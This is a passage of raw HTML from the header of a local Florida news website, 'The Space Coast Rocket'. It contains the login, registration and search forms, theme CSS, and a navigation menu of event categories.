		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thespacecoastrocket.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thespacecoastrocket.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://thespacecoastrocket.com/wp-content/uploads/2025/11/Space-Coast-Rocket-Header-1.png" data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/11/Space-Coast-Rocket-Header-272-by-90-1.png" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 22, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_22 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_22{display:inline-block}.tdi_22 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_22 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_22 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_22 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_22 .tdb-head-usr-log-icon-svg svg,.tdi_22 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_22 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_23 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>.tdi_23{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_23{display:inline-block}.tdi_23 .tdb-horiz-menu>li{margin-right:16px}.tdi_23 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_23 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_23 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_23 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_23 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_23 .tdb-horiz-menu>li.current-menu-item>a,.tdi_23 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_23 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_23 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_23 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_23 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_23 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_23 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="menu-primary-menu-container"><ul id="menu-primary-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://thespacecoastrocket.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://thespacecoastrocket.com/%f0%9f%9a%80-advertise-with-the-space-coast-rocket-reach-brevards-most-engaged-audience/"><div class="tdb-menu-item-text">🚀 Advertise – Reach Brevard’s Most Engaged Audience!</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10665 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/"><div class="tdb-menu-item-text">Events</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11731"><a href="https://thespacecoastrocket.com/events/community/add/"><div class="tdb-menu-item-text">Register</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11732"><a href="https://thespacecoastrocket.com/events/category/beach/"><div class="tdb-menu-item-text">Beach</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11733 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/business/"><div class="tdb-menu-item-text">Business</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11736"><a href="https://thespacecoastrocket.com/events/category/causes/"><div class="tdb-menu-item-text">Causes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11737"><a href="https://thespacecoastrocket.com/events/category/charity/"><div class="tdb-menu-item-text">Charity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11738"><a href="https://thespacecoastrocket.com/events/category/christmas/"><div class="tdb-menu-item-text">Christmas</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11739"><a href="https://thespacecoastrocket.com/events/category/community/"><div class="tdb-menu-item-text">Community</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11740 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11752"><a href="https://thespacecoastrocket.com/events/category/fairs/"><div class="tdb-menu-item-text">Fairs</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11753"><a href="https://thespacecoastrocket.com/events/category/festivals/"><div class="tdb-menu-item-text">Festivals</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11754"><a href="https://thespacecoastrocket.com/events/category/food/"><div class="tdb-menu-item-text">Food</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11757 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/real-estate/"><div class="tdb-menu-item-text">Real Estate</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11756"><a href="https://thespacecoastrocket.com/events/category/political/"><div class="tdb-menu-item-text">Political</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11761"><a href="https://thespacecoastrocket.com/events/category/space-launch/"><div class="tdb-menu-item-text">Space Launch</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11762 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14796 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/submit-a-story/"><div class="tdb-menu-item-text">Submit a Story</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18792"><a href="https://thespacecoastrocket.com/editorial-guidelines-for-news-release/"><div class="tdb-menu-item-text">Editorial Guidelines for News Release</div></a></li>
</ul>
</li>
